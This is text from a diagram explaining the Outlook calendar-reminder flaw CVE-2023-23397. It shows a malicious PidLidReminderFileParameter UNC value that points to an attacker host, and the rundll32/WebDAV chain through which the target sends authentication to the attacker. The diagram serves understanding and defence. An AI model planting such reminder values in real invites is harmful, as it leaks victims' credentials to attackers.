 CVE-2023-23397
PidLidReminder Privesc
Attacker
Target
Deliver Calendar Invite
PidLidReminderFileParameter=\\172.24.168.4\foobar
------------------------->
Open Invite or
Trigger Reminder
svchost
rundll32
rundll32.exe C:\WINDOWS\system32\davclnt.dll,
DavSetCookie 172.24.168.4 http://172.24.168.4/foobar
x---------port:445----------
x---------port:445----------
System Process Sends
Multiple SMB requests
Attacker Configured
WebDav Server Requests
Auth from Target
<---------port:80-----------
<---------port:80-----------
svchost.exe Sends
Multiple WebDav Requests
(OPTIONS /foobar)